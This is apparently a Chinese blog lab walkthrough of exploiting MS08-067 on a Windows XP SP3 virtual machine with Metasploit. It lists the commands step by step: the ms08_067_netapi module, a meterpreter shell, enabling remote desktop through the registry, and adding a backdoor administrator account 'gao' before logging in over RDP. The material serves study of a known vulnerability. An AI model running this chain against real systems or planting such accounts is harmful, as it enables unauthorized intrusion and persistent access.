Defense:MS08067漏洞攻防渗透实验

实验环境

Windows XP SP3

IP:172.16.211.129

百度网盘:https://pan.baidu.com/s/1dbBGdkM6aDzXcKajV47zBw 靶机环境

Kali Linux 2.0

IP:172.16.211.128

实验原理

漏洞名称:Windows Server服务RPC请求缓冲区溢出漏洞(MS08-067)此安全更新解决了服务器服务中一个秘密报告的漏洞。如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。

在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。

防火墙最佳做法和标准的默认防火墙配置有助于保护网络资源免受从企业外部发起的攻击。

Kali 启动metasploit服务

kali linux 2.0 本身已内置metasploit,kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的方式不起作用。

kali 2.0中启动带数据库支持的msf方式

#首先启动postgresql数据库

/etc/init.d/postgresql start;

或者

service postgresql start; #初始化MSF数据库(关键步骤!)

msfdb init; #运行msfconsole

msfconsole; #在msf中查看数据库连接状态

db_status #将postgresql数据库设置开机自启

update-rc.d postgresql enable

漏洞利用过程

在msfconsole使用 search 命令搜索MS08067漏洞攻击程序

从结果中得到 exploit/windows/smb/ms08_067_netapi

表示当前msf框架中包含MS08067漏洞的攻击插件。

使用use命令调用MS08067漏洞攻击程序

#进入msf的交互式命令窗口

use exploit/windows/smb/ms08_067_netapi

查看需要设置的选项

#查看设置选项

show options

从图中可以看到还需设置RHOST(目标地址)、Exploit target(攻击目标)

使用 set 命令设置 Module Options

#设置目标IP即

set rhost 172.16.211.129

使用show options 命令查看设置情况





从中可以看出目标IP已经设置好了,接着设置Exploit target,使用show targets 查看可选项可以看出以下版本的系统均存在此漏洞。

因为实例演示的XP系统为WinXP SP3 简体中文版对应的编号为34

使用set target 命令设置目标

#设置目标

set target 34



使用exploit 或者 run 命令进行攻击

#进行攻击

exploit

或者

run

执行命令后得到一个meterpreter命令行交互窗口

打开RDP(远程桌面)服务

#打开远程服务 端口3389(meterpreter命令行交互窗口执行命令)

run getgui -e

进入CMD窗口

#进入cmd窗口

shell

在cmd命令下也可以通过添加注册表项的方式开启对方远程桌面服务(如果上面已经开启了,这步可以省略)。

#开启远程服务

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections" /t REG_DWORD /d 00000000 /f



查看端口是否开放

#查看端口状态

netstat -ano



查看XP系统中的用户

#查看系统中用户

net user

添加账户和管理员权限

#添加用户

格式一

net user user pass /add

例如:net user gao 123 /add 格式二

net localgroup administrators /add

例如:net localgroup administrators gao /add

用本机Ka li 远程访问目标主机(利用新建的用户)

rdesktop -a 32 -u gao -p 123 172.16.211.129:3389

完成Windows XP SP3系统侵入!!

Defense:MS08067漏洞攻防渗透实验的更多相关文章

- ms08-067漏洞--初识渗透测试--想必很多初学者都会遇到我文中提及的各种问题

最近读了一本书--<<渗透测试实践指南>>,测试了书中的一些例子后,开始拿ms08-067这个经典的严重漏洞练手,实践当中遇到诸多问题,好在一一解决了,获益匪浅. 在谷歌搜索的 ...

- ms08-067漏洞的复现

MS08-067漏洞重现 (1):MS08-067远程溢出漏洞描述 MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC ...

- 《Web安全攻防 渗透测试实战指南 》 学习笔记 (五)

Web安全攻防 渗透测试实战指南 学习笔记 (五) 第四章 Web安全原理解析 (一) (一)SQL注入的原理 1.web应用程序对用户输入数据的合法性没有判断. 2.参数用户可控:前端传给 ...

- 《Web安全攻防 渗透测试实战指南》 学习笔记 (二)

Web安全攻防 渗透测试实战指南 学习笔记 (二) 第二章 漏洞环境及实践

- 转载--无弹窗APT渗透实验

转载--无弹窗APT渗透实验 文章作者:亚信安全,转载自 FreeBuf.COM APT攻击方式花样繁多,我研究最近的流行的APT攻击方式,在本地搭建环境模拟一次简单的APT攻击,在模拟攻击过程中发现 ...

- 20155201 网络攻防技术 实验九 Web安全基础

20155201 网络攻防技术 实验九 Web安全基础 一.实践内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.报告内容: 1. 基础问题回答 1)SQL注入攻击 ...

- 20155201 网络攻防技术 实验八 Web基础

20155201 网络攻防技术 实验八 Web基础 一.实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155235 《网络攻防》 实验九 Web安全基础

20155235 <网络攻防> 实验九 Web安全基础 实验内容 SQL注入攻击 XSS攻击 CSRF攻击 WebGoat WebGoat是OWASP组织研制出的用于进行web漏洞实验的应 ...

随机推荐

- Boostrap bootstrap-table插件使用教程

bootstrap table 简介及特性 简介 Bootstrap table 是国人开发的一款基于 Bootstrap 的 jQuery 表格插件,通过简单的设置,就可以拥有强大的单选.多选.排序 ...

- 9.2-3 pstree & pgrep

9.2 pstree:显示进程状态树 pstree命令以树形结构显示进程和进程之间的关系. 如果不指定进程的PID号,或者不指定用户名称,则会以init进程为根进程,显示系统的所有进程 ...

- 分布式锁中的王者方案-Redisson

上篇讲解了如何用 Redis 实现分布式锁的五种方案,但我们还是有更优的王者方案,就是用 Redisson. 缓存系列文章: 缓存实战(一):20 图 |6 千字|缓存实战(上篇) 缓存实战(二):R ...

- kylin聚合组的使用案例

在使用kylin聚合组进行优化的时候,往往不知道怎么使用. 这里有2个小案例可以参考. 1. 需要对某个维度进行隔离. 如果有些维度,你不想要它和其他维度一起出现,你就可以单独给它建一个聚合组,并且在 ...

- Python数模笔记-Scipy库(1)线性规划问题

1.最优化问题建模 最优化问题的三要素是决策变量.目标函数和约束条件. (1)分析影响结果的因素是什么,确定决策变量 (2)决策变量与优化目标的关系是什么,确定目标函数 (3)决策变量所受的限制条件是 ...

- Jmeter(五十) - 从入门到精通高级篇 - jmeter 之模拟弱网进行测试(详解教程)

1.简介 在实际工作中,网络带宽一定不会是持续稳定的保持某一个值,而是有高有低.因此为了测试场景和实际能够无限的接近,所以我们需要模拟一下来达到效果.还有就是在实际的测试工作中,会因为业务需要,有时限 ...

- Python+Selenium自动化总结

Python+Selenium自动化总结 1.环境搭建 1.1.安装selenium模块文件 pip install selenium 1.2.安装ChromeDriver驱动 [1]下载安装Chro ...

- GitHub上YOLOv5开源代码的训练数据定义

GitHub上YOLOv5开源代码的训练数据定义 代码地址:https://github.com/ultralytics/YOLOv5 训练数据定义地址:https://github.com/ultr ...

- 蓝牙mesh网络技术的亮点

蓝牙mesh网络技术的亮点 The highlights of Bluetooth mesh networking technology 导言 蓝牙是当今最主要的低功耗无线技术之一,对无线设备用户和开 ...

- Python分析离散心率信号(下)

Python分析离散心率信号(下) 如何使用动态阈值,信号过滤和离群值检测来改善峰值检测. 一些理论和背景 到目前为止,一直在研究如何分析心率信号并从中提取最广泛使用的时域和频域度量.但是,使用的信号 ...